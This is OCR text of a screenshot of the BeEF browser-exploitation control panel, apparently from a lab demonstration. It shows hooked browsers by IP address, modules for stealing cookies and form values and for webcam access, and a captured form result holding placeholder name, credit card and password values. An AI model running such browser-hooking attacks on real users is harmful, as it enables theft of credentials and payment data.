 20.219.12.237:9000/ui/panel#id=RCa4ixIAzBMQStWqCvGzRa0Hk3TgHWI5mt3QgiXJykqrBodNhvGljHis7DZcqH3Xm
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
20.219.12.237
? ? 118.179.86.228
Offline Browsers
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
Search
Browser (59)
Hooked Domain (0)
Apache Tomcat RequestHea
Detect Foxit Reader
Detect LastPass
Detect MIME Types
Detect QuickTime
Detect RealPlayer
Detect Silverlight
Detect Toolbars
Detect Unity Web Player
Detect Windows Media Play
Fingerprint Browser
Get Cookie
Get Form Values
Get Form Values[UPDATED]
Get Page HREFs
Get Page HTML
Get Page and iframe HTML
Link Rewrite
Link Rewrite (Click Events)
Link Rewrite (HTTPS)
Link Rewrite (TEL)
Play Sound
Remove Hook Element
Remove stuck iframe
Unhook
Webcam (Flash)
Webcam Permission Check
Detect Evernote Web Clippe
Module Results History
id date label
0 2024-03-10 22:42 command 1
Command results
1 Mon Mar 11 2024 04:42:45 GMT+0600 (Bangladesh Standard Time)
data: result=[["text","yourname","aaaaaaa"],["text","phone","111111"],["text","address","eeeeee"],["text","creditcard","1111111"],["submit","","Buy buy!"],
["text","yourname","aaa"],["password","password","bbb"],["submit","","Sign Up!"],["text","username",""]]